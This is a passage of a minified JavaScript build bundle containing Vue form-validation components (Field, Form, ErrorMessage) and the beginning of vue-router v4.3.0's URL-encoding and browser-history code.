0:Y.errors)||[]}),P.pending=!1,P.validated=!1,te()}const Me=yt();function Ee(Y,M=!0){A.value=Me&&g?Lv(Y,Me.props.modelModifiers):Y,(M?J:te)()}function Ne(Y){L({errors:Array.isArray(Y)?Y:[Y]})}const Ie=ue({get(){return A.value},set(Y){Ee(Y,u)}}),we={id:b,name:m,label:l,value:Ie,meta:P,errors:O,errorMessage:U,type:o,checkedValue:a,uncheckedValue:c,bails:s,keepValueOnUnmount:d,resetField:ye,handleReset:()=>ye(),validate:W,handleChange:re,handleBlur:x,setState:L,setTouched:fe,setErrors:Ne,setValue:Ee};if(bn(wv,we),De(t)&&typeof Ce(t)!="function"&&Ke(t,(Y,M)=>{ct(Y,M)||(P.validated?J():te())},{deep:!0}),!E)return we;const Xe=ue(()=>{const Y=y.value;return!Y||Je(Y)||Fi(Y)||Mt(Y)||Array.isArray(Y)?{}:Object.keys(Y).reduce((M,H)=>{const D=Fv(Y[H]).map(q=>q.__locatorRef).reduce((q,ae)=>{const pe=gt(E.values,ae)||E.values[ae];return pe!==void 0&&(q[ae]=pe),q},{});return Object.assign(M,D),M},{})});return Ke(Xe,(Y,M)=>{if(!Object.keys(Y).length)return;!ct(Y,M)&&(P.validated?J():te())}),vr(()=>{var Y;const M=(Y=be(we.keepValueOnUnmount))!==null&&Y!==void 0?Y:be(E.keepValuesOnUnmount),H=be(m);if(M||!E||F.pendingUnmount[we.id]){E==null||E.removePathState(H,b);return}F.pendingUnmount[we.id]=!0;const D=E.getPathState(H);if(Array.isArray(D==null?void 0:D.id)&&(D!=null&&D.multiple)?D!=null&&D.id.includes(we.id):(D==null?void 0:D.id)===we.id){if(D!=null&&D.multiple&&Array.isArray(D.value)){const ae=D.value.findIndex(pe=>ct(pe,be(we.checkedValue)));if(ae>-1){const pe=[...D.value];pe.splice(ae,1),E.setFieldValue(H,pe)}Array.isArray(D.id)&&D.id.splice(D.id.indexOf(we.id),1)}else E.unsetPathValue(be(m));E.removePathState(H,b)}}),we}function Xv(e){const t=()=>({initialValue:void 0,validateOnMount:!1,bails:!0,label:void 0,validateOnValueUpdate:!0,keepValueOnUnmount:void 0,syncVModel:!1,controlled:!0}),n=!!(e!=null&&e.syncVModel),r=typeof(e==null?void 0:e.syncVModel)=="string"?e.syncVModel:(e==null?void 0:e.modelPropName)||"modelValue",i=n&&!("initialValue"in(e||{}))?fo(yt(),r):e==null?void 0:e.initialValue;if(!e)return Object.assign(Object.assign({},t()),{initialValue:i});const s="valueProp"in e?e.valueProp:e.checkedValue,o="standalone"in e?!e.standalone:e.controlled,a=(e==null?void 0:e.modelPropName)||(e==null?void 0:e.syncVModel)||!1;return Object.assign(Object.assign(Object.assign({},t()),e||{}),{initialValue:i,controlled:o!=null?o:!0,checkedValue:s,syncVModel:a})}function qv(e,t,n){const r=n!=null&&n.standalone?void 0:Af(ts),i=n==null?void 0:n.checkedValue,s=n==null?void 0:n.uncheckedValue;function o(a){const l=a.handleChange,u=ue(()=>{const f=be(a.value),d=be(i);return Array.isArray(f)?f.findIndex(g=>ct(g,d))>=0:ct(d,f)});function c(f,d=!0){var g,v;if(u.value===((g=f==null?void 0:f.target)===null||g===void 0?void 0:g.checked)){d&&a.validate();return}const w=be(e),E=r==null?void 0:r.getPathState(w),m=xi(f);let y=(v=be(i))!==null&&v!==void 0?v:m;r&&(E!=null&&E.multiple)&&E.type==="checkbox"?y=Yl(gt(r.values,w)||[],y,void 0):(n==null?void 0:n.type)==="checkbox"&&(y=Yl(be(a.value),y,be(s))),l(y,d)}return Object.assign(Object.assign({},a),{checked:u,checkedValue:i,uncheckedValue:s,handleChange:c})}return o(Pf(e,t,n))}function Qv({prop:e,value:t,handleChange:n,shouldValidate:r}){const i=yt();if(!i||!e)return;const s=typeof e=="string"?e:"modelValue",o=`update:${s}`;s in i.props&&(Ke(t,a=>{ct(a,fo(i,s))||i.emit(o,a)}),Ke(()=>fo(i,s),a=>{if(a===Mi&&t.value===void 0)return;const l=a===Mi?void 0:a;ct(l,t.value)||n(l,r())}))}function fo(e,t){if(e)return e.props[t]}const Jv=ft({name:"Field",inheritAttrs:!1,props:{as:{type:[String,Object],default:void 0},name:{type:String,required:!0},rules:{type:[Object,String,Function],default:void 0},validateOnMount:{type:Boolean,default:!1},validateOnBlur:{type:Boolean,default:void 0},validateOnChange:{type:Boolean,default:void 0},validateOnInput:{type:Boolean,default:void 0},validateOnModelUpdate:{type:Boolean,default:void 0},bails:{type:Boolean,default:()=>Mn().bails},label:{type:String,default:void 0},uncheckedValue:{type:null,default:void 0},modelValue:{type:null,default:Mi},modelModifiers:{type:null,default:()=>({})},"onUpdate:modelValue":{type:null,default:void 0},standalone:{type:Boolean,default:!1},keepValue:{type:Boolean,default:void 0}},setup(e,t){const n=pn(e,"rules"),r=pn(e,"name"),i=pn(e,"label"),s=pn(e,"uncheckedValue"),o=pn(e,"keepValue"),{errors:a,value:l,errorMessage:u,validate:c,handleChange:f,handleBlur:d,setTouched:g,resetField:v,handleReset:w,meta:E,checked:m,setErrors:y}=Zv(r,n,{validateOnMount:e.validateOnMount,bails:e.bails,standalone:e.standalone,type:t.attrs.type,initialValue:ty(e,t),checkedValue:t.attrs.value,uncheckedValue:s,label:i,validateOnValueUpdate:e.validateOnModelUpdate,keepValueOnUnmount:o,syncVModel:!0}),C=function(O,F=!0){f(O,F)},b=ue(()=>{const{validateOnInput:L,validateOnChange:O,validateOnBlur:F,validateOnModelUpdate:U}=ey(e);function x(W){d(W,F),Je(t.attrs.onBlur)&&t.attrs.onBlur(W)}function K(W){C(W,L),Je(t.attrs.onInput)&&t.attrs.onInput(W)}function J(W){C(W,O),Je(t.attrs.onChange)&&t.attrs.onChange(W)}const te={name:e.name,onBlur:x,onInput:K,onChange:J};return te["onUpdate:modelValue"]=W=>C(W,U),te}),A=ue(()=>{const L=Object.assign({},b.value);ti(t.attrs.type)&&m&&(L.checked=m.value);const O=Ql(e,t);return Tv(O,t.attrs)&&(L.value=l.value),L}),S=ue(()=>Object.assign(Object.assign({},b.value),{modelValue:l.value}));function P(){return{field:A.value,componentField:S.value,value:l.value,meta:E,errors:a.value,errorMessage:u.value,validate:c,resetField:v,handleChange:C,handleInput:L=>C(L,!1),handleReset:w,handleBlur:b.value.onBlur,setTouched:g,setErrors:y}}return t.expose({value:l,meta:E,errors:a,errorMessage:u,setErrors:y,setTouched:g,reset:v,validate:c,handleChange:f}),()=>{const L=xo(Ql(e,t)),O=ea(L,t,P);return L?$e(L,Object.assign(Object.assign({},t.attrs),A.value),O):O}}});function Ql(e,t){let n=e.as||"";return!e.as&&!t.slots.default&&(n="input"),n}function ey(e){var t,n,r,i;const{validateOnInput:s,validateOnChange:o,validateOnBlur:a,validateOnModelUpdate:l}=Mn();return{validateOnInput:(t=e.validateOnInput)!==null&&t!==void 0?t:s,validateOnChange:(n=e.validateOnChange)!==null&&n!==void 0?n:o,validateOnBlur:(r=e.validateOnBlur)!==null&&r!==void 0?r:a,validateOnModelUpdate:(i=e.validateOnModelUpdate)!==null&&i!==void 0?i:l}}function ty(e,t){return ti(t.attrs.type)?zl(e,"modelValue")?e.modelValue:void 0:zl(e,"modelValue")?e.modelValue:t.attrs.value}const $0=Jv;let ny=0;const gi=["bails","fieldsCount","id","multiple","type","validate"];function Rf(e){const t=(e==null?void 0:e.initialValues)||{},n=Object.assign({},be(t)),r=Ce(e==null?void 0:e.validationSchema);return r&&Mt(r)&&Je(r.cast)?Re(r.cast(n)||{}):Re(n)}function ry(e){var t;const n=ny++;let r=0;const i=me(!1),s=me(!1),o=me(0),a=[],l=Qt(Rf(e)),u=me([]),c=me({}),f=me({}),d=Nv(()=>{f.value=u.value.reduce((I,T)=>(I[Or(be(T.path))]=T,I),{})});function g(I,T){const B=W(I);if(!B){typeof I=="string"&&(c.value[Or(I)]=uo(T));return}if(typeof I=="string"){const X=Or(I);c.value[X]&&delete c.value[X]}B.errors=uo(T),B.valid=!B.errors.length}function v(I){bt(I).forEach(T=>{g(T,I[T])})}e!=null&&e.initialErrors&&v(e.initialErrors);const w=ue(()=>{const I=u.value.reduce((T,B)=>(B.errors.length&&(T[B.path]=B.errors),T),{});return Object.assign(Object.assign({},c.value),I)}),E=ue(()=>bt(w.value).reduce((I,T)=>{const B=w.value[T];return B!=null&&B.length&&(I[T]=B[0]),I},{})),m=ue(()=>u.value.reduce((I,T)=>(I[T.path]={name:T.path||"",label:T.label||""},I),{})),y=ue(()=>u.value.reduce((I,T)=>{var B;return I[T.path]=(B=T.bails)!==null&&B!==void 0?B:!0,I},{})),C=Object.assign({},(e==null?void 0:e.initialErrors)||{}),b=(t=e==null?void 0:e.keepValuesOnUnmount)!==null&&t!==void 0?t:!1,{initialValues:A,originalInitialValues:S,setInitialValues:P}=sy(u,l,e),L=iy(u,l,S,E),O=ue(()=>u.value.reduce((I,T)=>{const B=gt(l,T.path);return un(I,T.path,B),I},{})),F=e==null?void 0:e.validationSchema;function U(I,T){var B,X;const ce=ue(()=>gt(A.value,be(I))),ie=f.value[be(I)],_e=(T==null?void 0:T.type)==="checkbox"||(T==null?void 0:T.type)==="radio";if(ie&&_e){ie.multiple=!0;const wt=r++;return Array.isArray(ie.id)?ie.id.push(wt):ie.id=[ie.id,wt],ie.fieldsCount++,ie.__flags.pendingUnmount[wt]=!1,ie}const Se=ue(()=>gt(l,be(I))),Te=be(I),qe=fe.findIndex(wt=>wt===Te);qe!==-1&&fe.splice(qe,1);const Ve=ue(()=>{var wt,_r,os,as;const ls=be(F);if(Mt(ls))return(_r=(wt=ls.describe)===null||wt===void 0?void 0:wt.call(ls,be(I)).required)!==null&&_r!==void 0?_r:!1;const us=be(T==null?void 0:T.schema);return Mt(us)&&(as=(os=us.describe)===null||os===void 0?void 0:os.call(us).required)!==null&&as!==void 0?as:!1}),nt=r++,dt=Qt({id:nt,path:I,touched:!1,pending:!1,valid:!0,validated:!!(!((B=C[Te])===null||B===void 0)&&B.length),required:Ve,initialValue:ce,errors:zi([]),bails:(X=T==null?void 0:T.bails)!==null&&X!==void 0?X:!1,label:T==null?void 0:T.label,type:(T==null?void 0:T.type)||"default",value:Se,multiple:!1,__flags:{pendingUnmount:{[nt]:!1},pendingReset:!1},fieldsCount:1,validate:T==null?void 0:T.validate,dirty:ue(()=>!ct(Ce(Se),Ce(ce)))});return u.value.push(dt),f.value[Te]=dt,d(),E.value[Te]&&!C[Te]&&lt(()=>{z(Te,{mode:"silent"})}),De(I)&&Ke(I,wt=>{d();const _r=Re(Se.value);f.value[wt]=dt,lt(()=>{un(l,wt,_r)})}),dt}const x=Zl(ne,5),K=Zl(ne,5),J=lo(async I=>await(I==="silent"?x():K()),(I,[T])=>{const B=bt(Y.errorBag.value),ce=[...new Set([...bt(I.results),...u.value.map(ie=>ie.path),...B])].sort().reduce((ie,_e)=>{var Se;const Te=_e,qe=W(Te)||re(Te),Ve=((Se=I.results[Te])===null||Se===void 0?void 0:Se.errors)||[],nt=be(qe==null?void 0:qe.path)||Te,dt=oy({errors:Ve,valid:!Ve.length},ie.results[nt]);return ie.results[nt]=dt,dt.valid||(ie.errors[nt]=dt.errors[0]),qe&&c.value[nt]&&delete c.value[nt],qe?(qe.valid=dt.valid,T==="silent"||T==="validated-only"&&!qe.validated||g(qe,dt.errors),ie):(g(nt,Ve),ie)},{valid:I.valid,results:{},errors:{}});return I.values&&(ce.values=I.values),bt(ce.results).forEach(ie=>{var _e;const Se=W(ie);Se&&T!=="silent"&&(T==="validated-only"&&!Se.validated||g(Se,(_e=ce.results[ie])===null||_e===void 0?void 0:_e.errors))}),ce});function te(I){u.value.forEach(I)}function W(I){const T=typeof I=="string"?Or(I):I;return typeof T=="string"?f.value[T]:T}function re(I){return u.value.filter(B=>I.startsWith(B.path)).reduce((B,X)=>B?X.path.length>B.path.length?X:B:X,void 0)}let fe=[],ye;function Me(I){return fe.push(I),ye||(ye=lt(()=>{[...fe].sort().reverse().forEach(B=>{Kl(l,B)}),fe=[],ye=null})),ye}function Ee(I){return function(B,X){return function(ie){return ie instanceof Event&&(ie.preventDefault(),ie.stopPropagation()),te(_e=>_e.touched=!0),i.value=!0,o.value++,$().then(_e=>{const Se=Re(l);if(_e.valid&&typeof B=="function"){const Te=Re(O.value);let qe=I?Te:Se;return _e.values&&(qe=_e.values),B(qe,{evt:ie,controlledValues:Te,setErrors:v,setFieldError:g,setTouched:_,setFieldTouched:ae,setValues:D,setFieldValue:M,resetForm:R,resetField:N})}!_e.valid&&typeof X=="function"&&X({values:Se,evt:ie,errors:_e.errors,results:_e.results})}).then(_e=>(i.value=!1,_e),_e=>{throw i.value=!1,_e})}}}const Ie=Ee(!1);Ie.withControlled=Ee(!0);function we(I,T){const B=u.value.findIndex(ce=>ce.path===I&&(Array.isArray(ce.id)?ce.id.includes(T):ce.id===T)),X=u.value[B];if(!(B===-1||!X)){if(lt(()=>{z(I,{mode:"silent",warn:!1})}),X.multiple&&X.fieldsCount&&X.fieldsCount--,Array.isArray(X.id)){const ce=X.id.indexOf(T);ce>=0&&X.id.splice(ce,1),delete X.__flags.pendingUnmount[T]}(!X.multiple||X.fieldsCount<=0)&&(u.value.splice(B,1),G(I),d(),delete f.value[I])}}function Xe(I){bt(f.value).forEach(T=>{T.startsWith(I)&&delete f.value[T]}),u.value=u.value.filter(T=>!T.path.startsWith(I)),lt(()=>{d()})}const Y={formId:n,values:l,controlledValues:O,errorBag:w,errors:E,schema:F,submitCount:o,meta:L,isSubmitting:i,isValidating:s,fieldArrays:a,keepValuesOnUnmount:b,validateSchema:Ce(F)?J:void 0,validate:$,setFieldError:g,validateField:z,setFieldValue:M,setValues:D,setErrors:v,setFieldTouched:ae,setTouched:_,resetForm:R,resetField:N,handleSubmit:Ie,useFieldModel:k,defineInputBinds:V,defineComponentBinds:le,defineField:Q,stageInitialValue:Z,unsetInitialValue:G,setFieldInitialValue:j,createPathState:U,getPathState:W,unsetPathValue:Me,removePathState:we,initialValues:A,getAllPathStates:()=>u.value,destroyPath:Xe,isFieldTouched:pe,isFieldDirty:p,isFieldValid:h};function M(I,T,B=!0){const X=Re(T),ce=typeof I=="string"?I:I.path;W(ce)||U(ce),un(l,ce,X),B&&z(ce)}function H(I,T=!0){bt(l).forEach(B=>{delete l[B]}),bt(I).forEach(B=>{M(B,I[B],!1)}),T&&$()}function D(I,T=!0){zr(l,I),a.forEach(B=>B&&B.reset()),T&&$()}function q(I,T){const B=W(be(I))||U(I);return ue({get(){return B.value},set(X){var ce;const ie=be(I);M(ie,X,(ce=be(T))!==null&&ce!==void 0?ce:!1)}})}function ae(I,T){const B=W(I);B&&(B.touched=T)}function pe(I){const T=W(I);return T?T.touched:u.value.filter(B=>B.path.startsWith(I)).some(B=>B.touched)}function p(I){const T=W(I);return T?T.dirty:u.value.filter(B=>B.path.startsWith(I)).some(B=>B.dirty)}function h(I){const T=W(I);return T?T.valid:u.value.filter(B=>B.path.startsWith(I)).every(B=>B.valid)}function _(I){if(typeof I=="boolean"){te(T=>{T.touched=I});return}bt(I).forEach(T=>{ae(T,!!I[T])})}function N(I,T){var B;const X=T&&"value"in T?T.value:gt(A.value,I),ce=W(I);ce&&(ce.__flags.pendingReset=!0),j(I,Re(X),!0),M(I,X,!1),ae(I,(B=T==null?void 0:T.touched)!==null&&B!==void 0?B:!1),g(I,(T==null?void 0:T.errors)||[]),lt(()=>{ce&&(ce.__flags.pendingReset=!1)})}function R(I,T){let B=Re(I!=null&&I.values?I.values:S.value);B=T!=null&&T.force?B:zr(S.value,B),B=Mt(F)&&Je(F.cast)?F.cast(B):B,P(B),te(X=>{var ce;X.__flags.pendingReset=!0,X.validated=!1,X.touched=((ce=I==null?void 0:I.touched)===null||ce===void 0?void 0:ce[X.path])||!1,M(X.path,gt(B,X.path),!1),g(X.path,void 0)}),T!=null&&T.force?H(B,!1):D(B,!1),v((I==null?void 0:I.errors)||{}),o.value=(I==null?void 0:I.submitCount)||0,lt(()=>{$({mode:"silent"}),te(X=>{X.__flags.pendingReset=!1})})}async function $(I){const T=(I==null?void 0:I.mode)||"force";if(T==="force"&&te(ie=>ie.validated=!0),Y.validateSchema)return Y.validateSchema(T);s.value=!0;const B=await Promise.all(u.value.map(ie=>ie.validate?ie.validate(I).then(_e=>({key:ie.path,valid:_e.valid,errors:_e.errors})):Promise.resolve({key:ie.path,valid:!0,errors:[]})));s.value=!1;const X={},ce={};for(const ie of B)X[ie.key]={valid:ie.valid,errors:ie.errors},ie.errors.length&&(ce[ie.key]=ie.errors[0]);return{valid:B.every(ie=>ie.valid),results:X,errors:ce}}async function z(I,T){var B;const X=W(I);if(X&&(T==null?void 0:T.mode)!=="silent"&&(X.validated=!0),F){const{results:ce}=await J((T==null?void 0:T.mode)||"validated-only");return ce[I]||{errors:[],valid:!0}}return X!=null&&X.validate?X.validate(T):(!X&&(B=T==null?void 0:T.warn),Promise.resolve({errors:[],valid:!0}))}function G(I){Kl(A.value,I)}function Z(I,T,B=!1){j(I,T),un(l,I,T),B&&!(e!=null&&e.initialValues)&&un(S.value,I,Re(T))}function j(I,T,B=!1){un(A.value,I,Re(T)),B&&un(S.value,I,Re(T))}async function ne(){const I=Ce(F);if(!I)return{valid:!0,results:{},errors:{}};s.value=!0;const T=Fi(I)||Mt(I)?await Wv(I,l):await Nf(I,l,{names:m.value,bailsMap:y.value});return s.value=!1,T}const oe=Ie((I,{evt:T})=>{Cf(T)&&T.target.submit()});Ut(()=>{if(e!=null&&e.initialErrors&&v(e.initialErrors),e!=null&&e.initialTouched&&_(e.initialTouched),e!=null&&e.validateOnMount){$();return}Y.validateSchema&&Y.validateSchema("silent")}),De(F)&&Ke(F,()=>{var I;(I=Y.validateSchema)===null||I===void 0||I.call(Y,"validated-only")}),bn(ts,Y);function Q(I,T){const B=Je(T)||T==null?void 0:T.label,X=W(be(I))||U(I,{label:B}),ce=()=>Je(T)?T(pi(X,gi)):T||{};function ie(){var Ve;X.touched=!0,((Ve=ce().validateOnBlur)!==null&&Ve!==void 0?Ve:Mn().validateOnBlur)&&z(X.path)}function _e(){var Ve;((Ve=ce().validateOnInput)!==null&&Ve!==void 0?Ve:Mn().validateOnInput)&&lt(()=>{z(X.path)})}function Se(){var Ve;((Ve=ce().validateOnChange)!==null&&Ve!==void 0?Ve:Mn().validateOnChange)&&lt(()=>{z(X.path)})}const Te=ue(()=>{const Ve={onChange:Se,onInput:_e,onBlur:ie};return Je(T)?Object.assign(Object.assign({},Ve),T(pi(X,gi)).props||{}):T!=null&&T.props?Object.assign(Object.assign({},Ve),T.props(pi(X,gi))):Ve});return[q(I,()=>{var Ve,nt,dt;return(dt=(Ve=ce().validateOnModelUpdate)!==null&&Ve!==void 0?Ve:(nt=Mn())===null||nt===void 0?void 0:nt.validateOnModelUpdate)!==null&&dt!==void 0?dt:!0}),Te]}function k(I){return Array.isArray(I)?I.map(T=>q(T,!0)):q(I)}function V(I,T){const[B,X]=Q(I,T);function ce(){X.value.onBlur()}function ie(Se){const Te=xi(Se);M(be(I),Te,!1),X.value.onInput()}function _e(Se){const Te=xi(Se);M(be(I),Te,!1),X.value.onChange()}return ue(()=>Object.assign(Object.assign({},X.value),{onBlur:ce,onInput:ie,onChange:_e,value:B.value}))}function le(I,T){const[B,X]=Q(I,T),ce=W(be(I));function ie(_e){B.value=_e}return ue(()=>{const _e=Je(T)?T(pi(ce,gi)):T||{};return Object.assign({[_e.model||"modelValue"]:B.value,[`onUpdate:${_e.model||"modelValue"}`]:ie},X.value)})}return Object.assign(Object.assign({},Y),{values:Lo(l),handleReset:()=>R(),submitForm:oe})}function iy(e,t,n,r){const i={touched:"some",pending:"some",valid:"every"},s=ue(()=>!ct(t,Ce(n)));function o(){const l=e.value;return bt(i).reduce((u,c)=>{const f=i[c];return u[c]=l[f](d=>d[c]),u},{})}const a=Qt(o());return ep(()=>{const l=o();a.touched=l.touched,a.valid=l.valid,a.pending=l.pending}),ue(()=>Object.assign(Object.assign({initialValues:Ce(n)},a),{valid:a.valid&&!bt(r.value).length,dirty:s.value}))}function sy(e,t,n){const r=Rf(n),i=me(r),s=me(Re(r));function o(a,l=!1){i.value=zr(Re(i.value)||{},Re(a)),s.value=zr(Re(s.value)||{},Re(a)),l&&e.value.forEach(u=>{if(u.touched)return;const f=gt(i.value,u.path);un(t,u.path,Re(f))})}return{initialValues:i,originalInitialValues:s,setInitialValues:o}}function oy(e,t){return t?{valid:e.valid&&t.valid,errors:[...e.errors,...t.errors]}:e}const ay=ft({name:"Form",inheritAttrs:!1,props:{as:{type:null,default:"form"},validationSchema:{type:Object,default:void 0},initialValues:{type:Object,default:void 0},initialErrors:{type:Object,default:void 0},initialTouched:{type:Object,default:void 0},validateOnMount:{type:Boolean,default:!1},onSubmit:{type:Function,default:void 0},onInvalidSubmit:{type:Function,default:void 0},keepValues:{type:Boolean,default:!1}},setup(e,t){const n=pn(e,"validationSchema"),r=pn(e,"keepValues"),{errors:i,errorBag:s,values:o,meta:a,isSubmitting:l,isValidating:u,submitCount:c,controlledValues:f,validate:d,validateField:g,handleReset:v,resetForm:w,handleSubmit:E,setErrors:m,setFieldError:y,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetField:P}=ry({validationSchema:n.value?n:void 0,initialValues:e.initialValues,initialErrors:e.initialErrors,initialTouched:e.initialTouched,validateOnMount:e.validateOnMount,keepValuesOnUnmount:r}),L=E((W,{evt:re})=>{Cf(re)&&re.target.submit()},e.onInvalidSubmit),O=e.onSubmit?E(e.onSubmit,e.onInvalidSubmit):L;function F(W){Qo(W)&&W.preventDefault(),v(),typeof t.attrs.onReset=="function"&&t.attrs.onReset()}function U(W,re){return E(typeof W=="function"&&!re?W:re,e.onInvalidSubmit)(W)}function x(){return Re(o)}function K(){return Re(a.value)}function J(){return Re(i.value)}function te(){return{meta:a.value,errors:i.value,errorBag:s.value,values:o,isSubmitting:l.value,isValidating:u.value,submitCount:c.value,controlledValues:f.value,validate:d,validateField:g,handleSubmit:U,handleReset:v,submitForm:L,setErrors:m,setFieldError:y,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetForm:w,resetField:P,getValues:x,getMeta:K,getErrors:J}}return t.expose({setFieldError:y,setErrors:m,setFieldValue:C,setValues:b,setFieldTouched:A,setTouched:S,resetForm:w,validate:d,validateField:g,resetField:P,getValues:x,getMeta:K,getErrors:J,values:o,meta:a,errors:i}),function(){const re=e.as==="form"?e.as:e.as?xo(e.as):null,fe=ea(re,t,te);return re?$e(re,Object.assign(Object.assign(Object.assign({},re==="form"?{novalidate:!0}:{}),t.attrs),{onSubmit:O,onReset:F}),fe):fe}}}),D0=ay,ly=ft({name:"ErrorMessage",props:{as:{type:String,default:void 0},name:{type:String,required:!0}},setup(e,t){const n=st(ts,void 0),r=ue(()=>n==null?void 0:n.errors.value[e.name]);function i(){return{message:r.value}}return()=>{if(!r.value)return;const s=e.as?xo(e.as):e.as,o=ea(s,t,i),a=Object.assign({role:"alert"},t.attrs);return!s&&(Array.isArray(o)||!o)&&(o!=null&&o.length)?o:(Array.isArray(o)||!o)&&!(o!=null&&o.length)?$e(s||"span",a,r.value):$e(s,a,o)}}}),V0=ly;/*!
  * vue-router v4.3.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const zn=typeof document!="undefined";function uy(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const Pe=Object.assign;function As(e,t){const n={};for(const r in t){const i=t[r];n[r]=Ft(i)?i.map(e):e(i)}return n}const Mr=()=>{},Ft=Array.isArray,kf=/#/g,cy=/&/g,fy=/\//g,dy=/=/g,hy=/\?/g,Mf=/\+/g,py=/%5B/g,gy=/%5D/g,Ff=/%5E/g,my=/%60/g,xf=/%7B/g,vy=/%7C/g,$f=/%7D/g,yy=/%20/g;function na(e){return encodeURI(""+e).replace(vy,"|").replace(py,"[").replace(gy,"]")}function _y(e){return na(e).replace(xf,"{").replace($f,"}").replace(Ff,"^")}function ho(e){return na(e).replace(Mf,"%2B").replace(yy,"+").replace(kf,"%23").replace(cy,"%26").replace(my,"`").replace(xf,"{").replace($f,"}").replace(Ff,"^")}function by(e){return ho(e).replace(dy,"%3D")}function Ey(e){return na(e).replace(kf,"%23").replace(hy,"%3F")}function wy(e){return e==null?"":Ey(e).replace(fy,"%2F")}function Gr(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const Sy=/\/$/,Cy=e=>e.replace(Sy,"");function Os(e,t,n="/"){let r,i={},s="",o="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(r=t.slice(0,l),s=t.slice(l+1,a>-1?a:t.length),i=e(s)),a>-1&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=Ty(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+o,path:r,query:i,hash:Gr(o)}}function Ay(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Jl(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Oy(e,t,n){const r=t.matched.length-1,i=n.matched.length-1;return r>-1&&r===i&&ur(t.matched[r],n.matched[i])&&Df(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function ur(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Df(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Iy(e[n],t[n]))return!1;return!0}function Iy(e,t){return Ft(e)?eu(e,t):Ft(t)?eu(t,e):e===t}function eu(e,t){return Ft(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Ty(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),i=r[r.length-1];(i===".."||i===".")&&r.push("");let s=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(o).join("/")}var Kr;(function(e){e.pop="pop",e.push="push"})(Kr||(Kr={}));var Fr;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Fr||(Fr={}));function Ly(e){if(!e)if(zn){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Cy(e)}const Ny=/^[^#]+#/;function Py(e,t){return e.replace(Ny,"#")+t}function Ry(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const rs=()=>({left:window.scrollX,top:window.scrollY});function ky(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),i=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!i)return;t=Ry(i,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function tu(e,t){return(history.state?history.state.position-t:-1)+e}const po=new Map;function My(e,t){po.set(e,t)}function Fy(e){const t=po.get(e);return po.delete(e),t}let xy=()=>location.protocol+"//"+location.host;function Vf(e,t){const{pathname:n,search:r,hash:i}=t,s=e.indexOf("#");if(s>-1){let a=i.includes(e.slice(s))?e.slice(s).length:1,l=i.slice(a);return l[0]!=="/"&&(l="/"+l),Jl(l,"")}return Jl(n,e)+r+i}function $y(e,t,n,r){let i=[],s=[],o=null;const a=({state:d})=>{const g=Vf(e,location),v=n.value,w=t.value;let E=0;if(d){if(n.value=g,t.value=d,o&&o===v){o=null;return}E=w?d.position-w.position:0}else r(g);i.forEach(m=>{m(n.value,v,{delta:E,type:Kr.pop,direction:E?E>0?Fr.forward:Fr.back:Fr.unknown})})};function l(){o=n.value}function u(d){i.push(d);const g=()=>{const v=i.indexOf(d);v>-1&&i.splice(v,1)};return s.push(g),g}function c(){const{history:d}=window;d.state&&d.replaceState(Pe({},d.state,{scroll:rs()}),"")}function f(){for(const d of s)d();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:l,listen:u,destroy:f}}function nu(e,t,n,r=!1,i=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:i?rs():null}}function Dy(e){const{history:t,location:n}=window,r={value:Vf(e,n)},i={value:t.state};i.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:xy()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),i.value=u}catch(g){console.error(g),n[c?"replace":"assign"](d)}}function o(l,u){const c=Pe({},t.state,nu(i.value.back,l,i.value.forward,!0),u,{position:i.value.position});s(l,c,!0),r.value=l}function a(l,u){const c=Pe({},i.value,t.state,{forward:l,scroll:rs()});s(c.current,c,!0);const f=Pe({},nu(r.value,l,null),{position:c.position+1},u);s(l,f,!1),r.value=l}return{location:r,state:i,push:a,replace:o}}function Vy(e){e=Ly(e);const t=Dy(e),n=$y(e,t.state,t.location,t.replace);function r(s,o=!0){o||n.pauseListeners(),history.go(s)}const i=Pe({location:"",base:e,go:r,createHref:Py.bind(null,e)},t,n);return Object.defineProperty(i,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(i,"state",{enumerable:!0,get:()=>t.state.value}),i}function B0(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Vy(e)}function By(e){return typeof e=="string"||e&&typeof e=="object"}function Bf(e){return typeof e=="string"||typeof e=="symbol"}const 